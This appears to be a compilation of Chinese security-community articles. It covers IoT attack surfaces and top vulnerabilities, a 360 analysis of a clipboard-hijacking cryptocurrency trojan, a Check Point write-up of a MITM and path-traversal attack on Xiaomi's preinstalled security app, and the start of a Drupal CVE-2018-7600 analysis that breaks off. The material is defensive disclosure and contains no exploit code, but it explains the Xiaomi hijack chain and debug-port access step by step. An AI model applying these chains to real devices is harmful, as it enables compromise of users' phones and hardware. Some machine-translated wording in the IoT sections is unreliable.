## 物联网安全–第2部分 (102-物联网攻击面)
现在我们可以很容易地将IoT的各个组成部分隔离开来,并尝试为每个组件分别定义攻击面,然后将它们组合起来以创建
一个整体的概述。物联网生态系统的攻击面。我称其为IoT生态系统而不是IoT产品,因为它确实是一个由不同组件相互交谈并解决特定现实问题的生态系统。让我们继续定义IoT生态系统的攻击面,并详细讨论每个组件的攻击面。按组件划分的攻击面可以分为三个或四个(如果我们将通信作为攻击面)主要区域如下:
1. 移动
2. 云
3. 通讯
4. 设备
OWASP现在还在IoT安全方面做了很多工作。他们还定义了攻击面。希望大家可以好好阅读它。理解不同的想法是一件好事,因为它可以帮助您创建自己的综合攻击面。
### 注意
1. 除非特别说明,否则“微控制器”一词的通用形式表示微控制器,微处理器或SoC(片上系统)。
2. 下面的攻击面是我们定义的,可能与其他来源不同。
### 移动
移动是物联网的重要用户界面之一,通过它最终用户可以洞悉物理世界的状态。由于移动应用程序与IoT生态系统进行通信以发送命令和读取数据,因此它成为IoT生态系统的切入点之一。我们将尝试从物联网的角度列出移动设备的攻击面
1. 存储
2. 认证
3. 加密
4. 通讯
5. 通用移动漏洞–想到OWASP Mobile Top 10
### 云
云是物联网的重要组成部分之一,通常来自产品线所有实例的数据都在这里汇聚。这使其成为非常有趣的攻击点。记住,我在上一篇文章中提到物联网不仅与硬件有关。原因是云将保存所有已部署的IoT实例的数据,并具有向所有实例发送命令的特权。通常它是由用户启动的,但是如果受到威胁,攻击者将获得对全球部署的设备(及其数据)的控制权,这很危险。总体而言,攻击面专注于它提供的接口,其中包括
1. 存储
2. 认证
3. 加密
4. 通讯
5. 蜜蜂
6. 通用的Web /云漏洞-想到OWASP Web Top 10
### 设备
接下来是设备,它是IoT技术的游戏规则改变者:)。它与物理世界进行交互,并与虚拟世界进行通信。这是物理世界数据的第一站。鉴于围绕用户隐私存储的用户敏感数据(例如房屋数据,身体数据,个人信息),围绕用户隐私存在着整个争论。将来,设备可能会直接通过其钱包或单独的临时钱包使用用户的加密货币来购买物品,进行维修等。攻击面看起来如下所示
1. 存储
2. 认证
3. 加密
4. 通讯
5. 传感器接口
6. 外围接口
7. 硬件接口
8. 人机接口
### 通讯
尽管这不是有形的攻击面,但理想情况下,有形的攻击面将是通信接口和负责通信的各个驱动程序/固件。但是,这需要一个单独的部分,因为IoT生态系统可以在有线以及无线介质上使用的通信协议列表很多。以下是构成通信攻击面的一些区域。
1. 认证
2. 加密
3. 偏离协议标准
4. 协议实施异常
硬件接口允许实际通信。但是,实际的数据通信/数据包是由软件中实现的上层定义的。因此,在此“攻击表面积”(通信)中,我们将仅讨论协议。尽管协议中的缺陷可能导致对驻留在移动设备,设备或云上的协议端点的攻击,但为清楚起见,我们将其保留为单独的攻击面。这里的列表中有太多标准要提及。但是,我们将列出各种物联网产品中使用的一些常见协议。
### 1.网站
Web或技术术语HTTP(S)是用于通信的最常见协议,并在各处使用。由于网络上的攻击面很大,因此我们专门为此单独输入一个条目。但是,好消息是,由于已经研究了二十多年,因此攻击面,漏洞和缓解技术已基本标准化。在线上有大量资源详细描述了攻击和防护。对于初学者来说,OWASP在其Web
Top
10,测试指南和各种开源工具([www.owasp.org](https://payatu.com/www.owasp.org))方面[做得很好](https://payatu.com/www.owasp.org)。
### 2.其他
除了网络之外,还有许多协议,某些协议是特定于域的,有些是通用的,还有一些是出于效率原因。为简洁起见,这里要列出的协议太多了,为简便起见,我们将列出一些通用协议标准,以使您对所使用的协议种类有一个清晰的了解。历史告诉我们,所有协议都有其实施缺陷,协议设计缺陷和配置缺陷。这些需要在渗透测试中进行分析。
1. CoAP – <https://en.wikipedia.org/wiki/Constrained_Application_Protocol>
2. MQTT – <https://en.wikipedia.org/wiki/MQTT>
3. AMQP – <https://en.wikipedia.org/wiki/Advanced_Message_Queuing_Protocol>
4. WebSocket – <https://en.wikipedia.org/wiki/WebSocket>
5. CANbus – <https://en.wikipedia.org/wiki/CAN_bus>
6. Modbus – <https://en.wikipedia.org/wiki/Modbus>
7. Profibus – <https://en.wikipedia.org/wiki/Profibus>
8. DNP3 – <https://en.wikipedia.org/wiki/DNP3>
9. BACNet – <https://en.wikipedia.org/wiki/BACnet>
10. HL7 – [https://zh.wikipedia.org/wiki/Health_Level_7](https://en.wikipedia.org/wiki/Health_Level_7)
11. XMPP – <https://en.wikipedia.org/wiki/XMPP>
12. UPnP – <https://en.wikipedia.org/wiki/Universal_Plug_and_Play>
13. DNS
14. SSH
15. <您的名字在这里>
上面的内容应该为您全面概述IoT生态系统的攻击面。既然我们对此有了一个清晰的主意,让我们为设备定义一个详细的攻击面,以便我们知道在标准的IoT渗透测试中到底需要攻击什么。这也有助于物联网安全设计师为物联网产品创建威胁模型。
请注意,我们不会(重新)定义Mobile和Cloud的攻击面,因为您可以在Internet上找到大量描述相同内容的资源。本博客系列的目的是为安全研究人员建立物联网安全性打下桥梁,因此,我们将专注于当前尚无可用或结构化的知识。鉴于我们仍将从我们的角度讨论与物联网生态系统相关的移动和云安全性
### 设备攻击面
好的,让我们这样做:)。以下是IoT攻击面的分离结构化定义。请注意,这是根据我们的理解,并未从其他来源获取。
#### 1.储存
设备使用的存储空间。这可以进一步分为内部和外部,持久性和易失性。
#### 1.1 SD卡
SD卡通常用于存储配置和产品数据。它们也可以用于存储固件更新。这是一个非常有趣的攻击面,我们将在以后的博客文章中讨论通过SD卡可能发生的某些攻击。
#### 1.2个USB
某些产品可能使用USB驱动器来存储与SD卡中相似的数据,以及读取已下载或存储在USB驱动器中的数据。与SD卡类似的攻击也适用于USB存储设备。
#### 1.3非易失性存储器
这些用于各种用途,包括读/写传感器数据,引导程序,固件,凭证,密钥等。在测试硬件板时,查看存储在芯片上的数据至关重要。我们还可以对内存和微控制器之间的通信进行运行时分析,以分析在不同操作期间存储/读取的数据类型。这可以通过使逻辑分析仪嗅探总线通信来实现。在触发设备上的特定操作时,您会发现正在读取/写入的有趣数据。内存芯片有以下几种:
1. EPROM
2. EEPROM
3. 闪存–由于速度和效率较高,因此更常用

I2C串行EEPROM
#### 1.4易失性记忆
当谈到易失性内存时,“
RAM”一词立即浮现在脑海中。它们广泛用于PC和嵌入式系统中,并在运行时保存代码和数据。关闭设备电源后,数据将丢失。一些常见的RAM类型如下
1. SRAM(静态随机存取存储器)–一种RAM,用于保存断电时丢失的数据。
2. DRAM(动态随机存取存储器)–数据将保留一段时间,直到丢失为止,除非在运行时刷新。这意味着与SRAM相比,即使在芯片加电期间,数据的使用寿命也很短。当芯片断电时,数据也会丢失。
#### 1.5微控制器内部存储器
微控制器还具有自己的内部存储器,通常用于存储代码。这些存储器通常在调试微控制器(例如通过JTAG调试)时可访问。微控制器中使用的各种存储器是:
1. SRAM
2. EEPROM
3. 闪
#### 2.硬件通讯接口
同一块板上的不同硬件组件需要相互交流,并与外界对话。所有这些通信都是使用定义良好的标准硬件通信协议完成的。从攻击者的角度来看,它可以通过嗅探或注入恶意数据使他们深入了解实际的通信。应该分析下面提到的一些最常见的接口,以发现安全问题。
#### 2.1 UART
UART(通用异步接收器发送器)是一个硬件组件,它允许两个硬件外设之间进行异步串行通信。它们可以在同一块板上(例如与电动机或LED屏幕对话的微控制器),也可以在两个不同设备之间(例如与PC对话的设备微控制器)之间。这是一个有趣的攻击面,因为它可能允许通过串行方式对设备进行读/写访问。在许多设备中,板上的UART端口保持开放状态,任何人都可以通过串行端口进行连接和访问,以获得某种类型的控制台,例如简单的外壳,自定义命令行控制台,日志输出等。设备通常具有一组针脚,输出连接到微控制器的UART
RX和TX引脚,用于发送和接收串行数据。

典型的4引脚UART端口
#### 2.2单片机调试端口
微控制器具有使用指定的引脚在运行时进行调试的规定,这些引脚连接到板上的引脚输出。这些引脚(端口)供开发人员和设计人员用来调试,读取/写入固件和微控制器内部存储器,并在生产后控制/测试微控制器引脚。鉴于调试端口提供给攻击者的能力和访问权限,这使得调试端口成为最关键的攻击面之一。有一些用于此目的的标准接口如下:
1. JTAG(联合测试行动小组):随着微控制器和PCB越来越小,在生产后对其进行测试变得越来越困难。因此,为了有效地在生产后测试电路板,电子行业创建了一个同名协会,并定义了一种在生产后测试电路板的方法。后来改编为IEEE标准1149.1。JTAG协议定义了可用于测试和调试微控制器的标准接口和命令。JTAG定义了四个引脚接口(和一个附加的可选引脚TRST):
2. TMS –测试模式选择
3. TCK –测试时钟
4. TDI –测试数据输入
5. TDO –测试数据输出
6. TRST –测试复位(可选引脚)
除测试芯片外,调试器还使用这些引脚与微控制器上实现的TAP(测试访问端口)进行通信。从安全角度来看,识别JTAG端口并与之连接可以使攻击者提取固件,对逻辑进行逆向工程并在设备上刷新恶意固件。以后会在以后的博客文章中提供更多信息。
1. cJTAG(紧凑型JTAG):这是标准IEEE 1149.7中定义的新JTAG协议。它不会替代1149.1标准,而是会进一步扩展它,并且与JTAG向后兼容。它定义了两个引脚的接口(TCK和TMS)以及实现新功能的新TAP。
2. SWD(串行线调试):SWD是用于调试微控制器的另一个接口/协议。它是一个两针接口:a。SWDIO(双向)b。SWCLK(时钟)这是ARM特定的协议,使用ARM调试接口v5中定义的ARM CPU标准双向有线协议。SWD的好处是它声称比JTAG更有效。

JTAG端口在PCB板上的外观如何
请注意,如上图所示,JTAG端口不一定是10个引脚。
#### 2.3 I2C
集成电路间是一种短距离通信协议,用于在同一板上的芯片之间进行通信。它是由飞利浦(现在为NXP)发明的。它具有主从(多)架构,并使用两线总线
1. SDA –串行数据
2. SCL –串行时钟
I2C的一种使用情况是在EEPROM芯片中,该芯片连接到微控制器的I2C引脚,通常存储数据或代码。典型的攻击包括篡改数据,提取敏感信息,破坏数据等。我们应该分析EEPROM芯片上的静态数据,以及通过嗅探I2C通信执行运行时分析以了解行为和安全隐患。如前所述,我们将在系列文章中专门写一篇博客文章,以了解和分析I2C通信。
#### 2.4 SPI
串行外设接口也是一种短距离通信协议,用于在同一板上的芯片之间进行通信。它是由摩托罗拉公司开发的。它是全双工的,并使用主从结构(单个主服务器)。与I2C相比,它还具有更高的吞吐量。它使用四线串行总线:
1. SCLK –串行时钟。其他名称包括SCK
2. MOSI –主输出从站输入。其他名称包括SIMO,SDI,DI,DIN,SI,MTSR。
3. MISO –主进从出。其他名称包括SOMI,SDO,DO,DOUT,SO,MRST。
4. SS –从机选择。其他名称包括S?S?,SSEL,CS,C?S?,CE,nSS,/ SS,SS#
它用于与各种外围设备通信。闪存和EEPROM芯片也使用SPI。测试和分析的方法类似于I2C,只是我们具有不同的总线接口。我们将在后面的博客文章中详细讨论SPI。
#### 2.5个USB
该设备可以具有用于充电或通讯的USB(微型/微型等)接口。对于后者,有必要测试接口的已知或未知问题。我们应该嗅探通信以进行运行时分析,并模糊USB接口中的未知错误。
#### 2.6传感器
这是一个宽松的名称,我们指的是与物理世界的接口。它可以不必限于感测类型的接口。例如,温度传感器将是一个完美的例子,但门锁除了“ Lock /
Unlock”(锁定/解锁)动作可控制物理世界之外,什么也不会感测。根据它们的操作,它们可以分为三种类型:
1. 监控器:这与传感器的字面含义更紧密地联系在一起,即感测或监控物理世界的任何变化。防爆。温度,运动,脉搏,血压,轮胎气压等
2. 控制:这些类型的设备以某种方式控制物理世界。防爆。锁,分配器等
3. 混合:这是上述两种类型的组合,例如温度控制,基于一天中的时间的照明灯等。这是关键接口之一,因为从物理世界获得的所有值和数据都将传输到云中。如果攻击者可以用错误的(错误的)数据强制设备,则整个生态系统都将受到影响,因为所有决策和统计都基于此数据。换句话说,这是物联网生态系统的关键。错误的值可能会对生态系统做出的决定造成灾难性的影响。
#### 2.7人机界面
与传感器接口一样,我们使用HMI作为通用术语来定义用户与设备之间的接口,而并不局限于工业控制系统中使用的术语。这是用户可用来与设备通信并直接在其上进行操作的界面。一些常见的例子是触摸屏,按钮,触摸板等。测试此接口以发现任何旁路机制,安全漏洞等非常重要。
#### 2.8其他硬件接口
还有许多其他硬件接口用于与设备通信。作为最后一个阶段,分析并发现所有接口中的缺陷和旁路机制非常重要。一些众所周知的接口包括(但不限于):
1. d类微型- <https://en.wikipedia.org/wiki/D-subminiature>
2. ecommended标准(RS232,RS485等)–有关RS协议的更多详细信息,请参见<https://en.wikipedia.org/wiki/EIA_standards>
3. 板载诊断(OBD)– <https://en.wikipedia.org/wiki/On-board_diagnostics>
### 3.网络通讯接口
该接口允许设备与虚拟世界的其余部分进行对话,包括传感器网络,云和移动设备。负责网络通信的硬件接口可能具有提供通信功能的独立微控制器/固件。在这种情况下,攻击面是实施低级通信的固件或驱动程序代码。
#### 3.1 Wifi
wifi接口存在一些已知问题。从攻击面的角度来看,攻击wifi芯片可能会损坏它,DOS,绕过安全限制或执行代码会很有趣。
#### 3.2以太网
以太网接口(与wifi接口一样)具有低级别的TCP / IP堆栈漏洞,硬件实现漏洞和类似的攻击媒介。
#### 3.3广播
考虑到许多物联网产品已转移到/正在使用无线电通信构建,无线电接口已成为最重要的攻击面之一。优先选择源于以下事实:在许多情况下,通过Wifi
/有线网络连接使用无线电更为有效。我将Wifi进行单独分类而不是在本节中进行分类的原因主要是为了清楚地区分可以直接连接到互联网的设备(Wifi
/有线)和需要网关(例如智能集线器)的设备,这些设备必须同时实现无线电以及Wifi
/有线接口,分别用于与传感器和Internet进行通信。从实际的通信角度来看,可以将其视为两种不同的通信模式:
1. 简单/非结构化:这种类型通常用于诸如百叶窗,锁,门铃等简单产品。简单非结构化是指它使用简单(主要是专有的)数据(流)并通过无线电接口发送。作为渗透测试人员,您需要对通信进行反向工程以发现实施中的缺陷。使用诸如SDR(软件定义的无线电)之类的无线电嗅探硬件工具来嗅探无线电通信很容易。
2. 复杂/结构化的:复杂和结构化的通信意味着它使用结构化的数据包进行无线电通信,这是复杂的,因为它们不仅携带数据,还携带有关协议的其他信息和元信息。这些协议由于效率,标准化,经济芯片和实施便利性而在物联网世界中非常出名。同样,有多种工具可用于嗅探和解析协议,以提取跨应用程序发送的特定于应用程序的数据。一些常见的协议包括:
a.Bluetooth and BLE
b.ZigBee
c.Zwave
d.NFC
e.RFID
f.LORA
g.Wireless HART …
## 物联网安全–第3部分(103-物联网十大漏洞)
在谈论十大漏洞时,我们首先想到的是OWASP。为什么不呢,毕竟他们是定义Web和移动十大漏洞的先锋。我是OWASP的粉丝,仅因为OWASP社区多年来为定义应用程序安全性问题所做的工作,为行业提供了免费的教程和开源工具以减轻风险和漏洞。您不太可能没有听说过OWASP或从他们的网站上阅读过内容,但是,如果您没有听说过,我强烈建议您浏览他们的网站
[https://www.owasp.org](https://www.owasp.org/)
OWASP还启动了IoT安全计划,该社区已定义了IoT攻击面和除Web和移动设备之外的IoT十大漏洞。他们朝着正确的方向发展,很快它将成为物联网安全内容的绝佳去处。
OWASP网站上与IoT安全读者相关的内容如下:
1. OWASP Web十大项目:<https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project>
2. OWASP Mobile十大项目:<https://www.owasp.org/index.php/OWASP_Mobile_Security_Project>
3. 事物项目OWASP互联网:<https://www.owasp.org/index.php/OWASP_Internet_of_Things_Project>
OWASP
IoT攻击面:<https://www.owasp.org/index.php/OWASP_Internet_of_Things_Project#tab=IoT_Attack_Surface_Areas>
OWASP
IoT十大漏洞:<https://www.owasp.org/index.php/Top_10_IoT_Vulnerabilities_(2014)>
### OWASP物联网十大漏洞
OWASP最近定义了IoT中的十大漏洞。它们非常全面,我们建议您仔细阅读它们,了解IoT生态系统的威胁和问题。作为一项家庭作业,您可以将其映射到上一篇博客文章中定义的攻击面。OWASP
IoT的十大漏洞(根据<https://www.owasp.org/index.php/Top_IoT_Vulnerabilities>)
1. 不安全的Web界面
2. 身份验证/授权不足
3. 不安全的网络服务
4. 缺少传输加密/完整性验证
5. 隐私权问题
6. 云接口
7. 不安全的移动接口
8. 不安全的安全配置性不足
9. 不安全的软件/固件
10. 人身安全性差
我们不会在前十名列表中详细介绍每个项目。可以在OWASP链接(如上)中找到详细信息。相反,我们将根据对我们发现的问题或在Internet上发布的问题的经验来完善前十名。
### 物联网十大漏洞2018
免责声明:请注意,我们的目标不是要超越OWASP十强,这是伙计们所做的出色工作。OWASP团队敬上!这是根据我们的经验进行的练习,应将重点更多地放在硬件和新的物联网技术上,这一点值得引起我们的注意。
Payatu
IoT十大漏洞,将Web和云合并到一个项目中,原因是并非所有传感器或IoT设备都将具有Web界面,因此云是生态系统的重要组成部分,从攻击面的角度来看,云主要是基于Web
API的。另外,某些漏洞可能适用于多个组件,例如,硬编码适用于设备和移动应用程序。
我们将定义对IoT安全市场和产品产生影响的十大IoT漏洞。我们将在下面解释所有IoT漏洞,以提供对基本安全问题的理解。
P1. 硬编码的敏感信息
P2. 启用了硬件调试端口
P3. 不安全的固件
P4. 不安全的数据存储
P5. 认证不足
P6. 通信不安全
P7. 配置不安全
P8. 数据输入过滤
P9. 不足。移动接口
P10. 不安全。不安全的云/ Web界面
#### P1. 硬编码的敏感信息
开发人员在程序中对静态数据进行硬编码是在开发过程中对信息进行硬编码的常见做法。但是,当敏感信息被硬编码时,就会出现问题。很有可能在固件以及移动应用程序或胖客户端中对敏感信息进行了硬编码。问题在于,该产品的所有实例均保持相同,并且可用于攻击现场部署的任何产品实例。一些经过硬编码的敏感信息的示例:
1. 凭证–设备服务,云服务等
2. 加密密钥–私钥,对称加密密钥
3. 证书–客户端证书等
4. API密钥–私有/付费API
5. URL –开发,固件相关,用户相关,后端等
6. 配置
#### P2. 启用的硬件调试端口
设备硬件可能已打开调试端口以与系统交互。简而言之,它是PCB上的一组引脚,它们连接到微控制器/微处理器引脚,您可以使用客户端软件连接到这些引脚,以通过硬件通信协议进行通信,从而使您可以与系统交互。交互和特权的级别取决于协议的类型及其用法。例如,可能有UART接口的管脚输出,它可以使您访问高级软件/应用程序,即命令外壳,记录器输出等。您还可以使用以下协议与微控制器进行低级交互:
JTAG,SWD等,这些可让您直接控制微控制器,因此您可以测试和分析微控制器的引脚值,读/写内部闪存,读/写寄存器值,调试OS
/基本固件代码等等。如果在设备上启用了这些端口/引脚,则攻击者可以劫持设备和/或从设备中提取敏感信息,包括固件和数据。通常启用这些端口以解决生产设备中的故障/调试问题。
#### P3. 不安全的固件
这里的术语“不安全”是指固件的管理方式,而不是固件本身的代码漏洞。固件包含设备的业务逻辑,并且大多是专有的,即供应商的IP(知识产权)。如果攻击者可以访问纯文本固件,则他/她可以对其进行反向工程以发现安全问题或克隆逻辑并最终克隆产品本身。漏洞取决于在设备上存储和更新固件的方式。如果不小心对存储或移动中的固件进行适当加密(更新),则攻击者可以控制它。固件的一些问题是(但不限于):
1. 固件以纯文本格式存储在内存芯片上
2. 固件未签名,并且/或者引导程序未在加载之前验证固件的完整性。
3. 固件更新以纯文本格式从云或移动设备传输到设备。
4. 固件更新通过明文通信协议(例如,http)进行传输。
5. 对所有设备实例使用单个对称密钥加密的固件。
6. 固件加密密钥与更新一起传输到设备。
正确实施的基于PKI的系统可以确保最佳安全性,但是大多数低功耗传感器缺乏有效实施PKI的计算能力。同样,如果更新是安全的,但是可以使用其他漏洞从设备中提取密钥,那么整个练习将是徒劳的。
#### P4. 不安全的数据存储
该问题在设备和移动应用程序中都很突出。在设备硬件中更明显,可能是由于假设反转硬件很困难。敏感数据(如果未安全存储)可能会被攻击者提取并利用来破坏系统。除了安全问题,如果用户的个人数据没有得到适当的保护,它也可能会涉及隐私。一些常见问题:
1. 敏感数据以明文形式存储在内存芯片上;
2. 敏感数据已加密存储,但可以访问加密密钥;
3. 自定义加密用于加密数据;
4. 无访问控制权,无法修改数据;
5. 移动设备上的数据存储不安全。应用程序(请参阅“ P9。不安全的移动界面”)
#### P5. 认证不足
设备可能会使用不正确的身份验证机制或不使用身份验证机制,如果身份验证机制实施得不好,则攻击者将完全绕过身份验证机制,并向设备发送未经授权的命令。对于关键的物联网设备而言,这是一个严重的问题,因为网络上的任何人(TCP
/ IP或无线电)都可以覆盖正常操作并控制设备。设备上发生的一些身份验证问题包括(但不限于):
1. 无客户端身份验证
2. 通过明文通信通道进行身份验证
3. 用于凭据的加密不正确
4. 可预测的凭据
5. 默认凭据
#### P6. 不安全的沟通
如果攻击者能够嗅探,分析,重播和提取通信中的敏感信息,则物联网生态系统中的通信可能不安全。该漏洞可能是由于使用不安全的通信协议或协议缺陷本身引起的。为了简单起见,供应商可能选择使用不安全的通信方式。由于IoT是一项新兴技术,因此许多IoT协议没有定义适当的安全机制,或者供应商实施默认的不安全模式。问题包括(但不限于):
1. 共享敏感信息时未加密的通信
2. 使用自定义加密
3. 使用自定义/专有协议
4. 使用的加密不正确
5. 使用协议默认(弱)安全模式
6. 使用已知问题的协议
7. 重播问题
#### P7. 不安全的配置
当设备配置不安全或设备不允许用户修改配置参数时,会发生此问题。移动应用程序和云配置中也会发生此问题。为了使事情简单或快速交付产品,开发人员可能选择使用简单但不安全的配置和/或不允许更改。一些明显的问题是(但不限于):
1. 使用默认的不安全配置
2. 禁止集成商和/或用户修改配置
3. 版本产品中的低级协议和硬件配置不安全
4. 加密模式和设置不安全
5. 对共享或存储的用户个人数据了解甚少或根本看不到
#### P8. 数据输入过滤不足
随着越来越多的物联网协议在物联网生态系统中实现,这将成为一个重大问题。例如,来自设备的遥测数据可能会被云或IoT网关信任,从而导致已知和未知的安全问题,例如远程代码执行,基于Web的攻击(例如SQL注入),跨站点脚本编写等等。我们希望这一点将来会优先发展。尽管成熟的实现确实可以过滤传统技术的数据,但对于新的物联网协议实现来说,同样有待提高。
#### P9. 移动接口不安全
从安全的角度来看,与传感器技术相比,移动技术已经成熟,因此我们将所有移动安全问题归为一类。这并不意味着它们的优先级较低,因为您可以看到某些高优先级漏洞也适用于移动设备。但是,由于技术的成熟,它已经具有关于安全性问题和安全实现的大量信息。作为OWASP的粉丝,我们建议从OWASP
Mobile十大漏洞开始,这些漏洞将解决大多数安全问题。
#### P10. 不安全的云/ Web界面
如“
P9。不安全的移动界面”,同样适用于云和网络。如果设备具有Web界面,您仍然可以通过Web攻击来拥有该设备,但是这些安全问题已经得到很好的定义和理解。同样,我们建议从OWASP
Web十大漏洞开始,以了解和缓解Web安全问题以及来自Cloud Security
Alliance的云安全文档。请注意,这不是唯一可用的知识库,并且应该查看互联网上可用的工具和研究论文。重要的是要注意,云构成了物联网生态系统的数据存储和通信主干。如果云遭到破坏,则可能导致整个IoT生态系统遭到破坏,包括全球和整个宇宙中所有已部署的产品。
#### 参考:
1. <https://payatu.com/blog_31>
2. <https://payatu.com/blog_23>
3. <https://payatu.com/blog_14>
* * * | 社区文章 |
# 剪贴板幽灵瞄准虚拟货币 出师不利1个月亏损4000万?
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、木马概述
360安全中心近期监控到一类虚拟货币类木马非常活跃,该木马不断监控用户的剪贴板内容,判断是否为比特币、以太坊等虚拟货币地址,然后在用户交易的时候将目标地址修改成自己的地址,悄悄实施盗窃,我们将其命名为“剪贴板幽灵”。该木马通过感染性病毒,木马下载器,垃圾邮件在全球范围传播,国内也有大量用户受到影响。
## 二、木马分析
我们以样本md5:f73731731b6503dc326bd9222047f18b为例做了分析。
木马入口函数处为循环读取剪贴板数据
图1
读取剪贴板函数为:
图2
判断是否为以太坊地址(ETH),如果是就替换掉剪贴板里面地址
替换函数为:
图3
替换地址为
0x004D3416DA40338fAf9E772388A93fAF5059bFd5
该地址总计有46笔交易
图4
最近几次为
图5
如果不是以太坊地址(ETH),则检测是否为比特币(BTC)类型的地址(长度在25和40之间并且以1和3开头,满足Base58格式)
图6
其中有两个比特币地址
1FoSfmjZJFqFSsD2cGXuccM9QMMa28Wrn1
19gdjoWaE8i9XPbWoDbixev99MvvXUSNZL
图7
1Fo开头的地址第一笔交易发生在6月9日,目前有5比交易,目前持有0.089比特币,累计获利超过3000元人民币。该地址目前仍然活跃,最近一次交易发生在6月12日,有0.069比特币入账。
图8
此类木马,我们在过去一个月的拦截量超过了5万笔,帮助用户挽回损失超过4千万(根据木马平均收益估算)。
## 三、安全提醒
近期各类窃取用户虚拟货币的木马非常活跃,让人防不胜防。注意保证安全软件的常开以进行防御一旦受诱导而不慎中招,尽快使用360安全卫士查杀清除木马
此外,360安全卫士已经专门推出了剪贴板防护功能,能够对木马替换剪贴板中虚拟货币地址的行为进行提示。该功能在设置中心的应用防护中
图9图10图11
360安全卫士将会实时拦截各类木马的攻击,为用户计算机安全保驾护航。
一键开启地址为:
<http://down.360safe.com/inst.exe> | 社区文章 |
本文翻译自:
<https://research.checkpoint.com/vulnerability-in-xiaomi-pre-installed-security-app/>
# 概述
Check Point研究人员发现小米手机预装应用中存在安全漏洞。更讽刺的是存在漏洞的应用竟然是安全中心(Guard
Provider,`com.miui.guardprovider`),安全中心应用程序本来应该是检测恶意软件、保护用户手机的,但是小米安全中心却将用户暴露在威胁之中。
由于网络流量和安全中心应用之间网络流量不安全的本质,攻击者可以连接在受害者所在的WiFi网络并发起中间人(Man-in-the-Middle,MiTM)攻击。然后作为第三方SDK更新,安全中心可以关闭恶意软件保护并注入恶意代码来窃取数据、植入勒索软件、追踪软件或安装其他任意的恶意软件。
**Check Point将该漏洞通报给小米后,小米已经发布了补丁。**
图1: Xiaomi预装的安全中心APP(Guard Provider)
# 攻击原理
小米安全中心APP是所有主流手机中都预装的APP,它使用许多第三方SDK作为提供的安全服务的一部分,包括设备保护、垃圾清理等。
APP中植入了三种不同的反病毒引擎供用户选择,分别是Avast, AVL和腾讯。在选择APP后,用户可以选择其中一个引擎作为扫描设备的默认反病毒引擎。
实际上在同一APP中使用多个SDK有一些潜在的不利之处。因为这些SDK共享app环境和权限,主要的不利之处在于:
1. 一个SDK中存在问题可能会破坏其他所有SDK的保护
2. 一个SDK的私有存储数据无法隔离,可以被其他SDK访问。
下面解释一下如何在小米安全中心应用中执行远程代码执行攻击。
因为来自小米设备的安全中心应用的网络流量都是不安全的,因此可以通过中间人攻击的方式进行拦截,然后注入恶意代码作为第三方SDK的更新代码。下面具体来看一下:
## Stage 1: Avast更新
默认情况下AVAST是该APP的安全扫描器,APP会周期性地下载`avast-android-vps-v4-release.apk`APK文件到安全中心APP的私有目录来更新病毒数据库:
`/data/data/com.miui.guardprovider/app_dex/vps_update_<timestamp>.apk`
当文件下载完成后,Avast SDK 会加载和执行该APK文件。比如,`vps_update_20190205-124933.apk`:
图2: Avast更新文件
但是因为更新过程使用的是不安全的HTTP连接来下载文件,因此攻击者可以通过MITM攻击来检测Avast更新的时间并预测下一次要下载的APK的文件名。攻击者只需要拦截`http://au.ff.avast.sec.miui.com/android/avast-android-vps-v4-release.apk`连接的响应部分内容就可以:
图3: Avast更新流量
预测的Avast更新的文件名会用于第二步的攻击。MITM攻击者可以用`404
error`来响应`http://au.ff.avast.sec.miui.com/android/vps_v4_info.vpx`请求来预防之后的Avast更新。
## Stage 2: 通过AVL更新路径遍历漏洞来覆写Avast更新APK
一旦攻击者开始拦截到Avast服务器的连接,用户就会将默认反病毒软件另一个反病毒引擎,本例中是AVL反病毒软件。AVL反病毒SDK也是安全中心APP内置的。
当AVL变成默认的反病毒软件,就会立刻更新APP的反病毒数据库。这是通过请求配置文件(比如`http://update.avlyun.sec.miui.com/avl_antiy/miuistd/siglib/20180704.cj.conf`)来检查新病毒签名的存在来实现的。`.conf`文件是明文文本格式的,含有新签名文件的URL、大小、MD5哈希值等。
图4: AVL更新配置文件
在处理完配置文件之后,AVL会下载签名压缩文件(read_update_url域)并解压到安全中心APP的目录。
因为下载过程也是通过不安全的连接,因此MITM攻击者可以修改`.conf`文件的内容:使用`is_new=0`来表明新更新的存在,并提供到伪造的ZIP文件的URL链接。
图5: AVL更新配置文件
AVL
SDK还存在一个漏洞可以帮助攻击者实现第二阶段的攻击:即在解压缩过程中的路径遍历漏洞。因此,攻击者可以用伪造的压缩文件来覆写app沙箱中的任意文件,包括与其他SDK相关的文件。
一个伪造的APK文件,加上`../../app_dex/vps_update_20190205-124933.apk`到ZIP签名压缩文件中就可以成功地覆写之前下载的AVAST更新,所有的反病毒SDK组件在各自的SDK中都使用相同的沙箱。
而上次Avast更新的AOK文件名在第一步的MITM攻击中已经获得了。
图6: 伪造的含有 AVL签名的压缩文件
接下来攻击者需要做的就是恢复Avast通信并拦截AVL通信直到用户选择Avast作为反病毒引擎为止。如果用户选择Avast作为反病毒引擎,Avast
SDK就会加载和执行伪造的恶意APK文件。
因为Avast更新的签名文件在加载之前是不验证的,而安全中心app在文件刚下载时已经验证过签名了,所以攻击会成功进行。这样的话,伪造的恶意文件就可以绕过安全防护,下载到手机上并正常运行。
# 结论
小米的案例让我们再一次对智能手机厂商的预装应用的可信度提出了质疑。同时在应用开发的时候要注意其安全性,尤其是智能手机厂商要注意预装和内置应用程序的安全性。
上面的攻击场景说明了在同一app中使用多个SDK文件的不安全性。单个SDK的漏洞可能只是独立的问题,但是同一app中的多个SDK存在安全漏洞的话,就可能会引发组合漏洞,造成难以估量的危害和威胁。 | 社区文章 |
作者:RicterZ@云鼎实验室
#### 漏洞分析
Drupal 在 3 月 28 日爆出一个远程代码执行漏洞,CVE 编号 CVE-2018-7600,通过对比官方的补丁,可以得知是请求中存在 #
开头的参数。Drupal Render API 对于 # 有特殊处理,比如如下的数组:
$form['choice_wrapper'] = array(
'#tree' => FALSE,
'#weight' => -4,
'#prefix' => '<div class="clearfix" id="poll-choice-wrapper">',
'#suffix' => '</div>',
);
比如 `#prefix` 代表了在 Render 时元素的前缀,`#suffix` 代表了后缀。
通过查阅 Drupal 的代码和文档,可以知道,对于 `#pre_render`,`#post_render`、`#submit`、`#validate`
等变量,Drupal 通过 `call_user_func` 的方式进行调用。
在 Drupal 中,对于 `#pre_render` 的处理如下:
// file: \core\lib\Drupal\Core\Render\Renderer.php
if (isset($elements['#pre_render'])) {
foreach ($elements['#pre_render'] as $callable) {
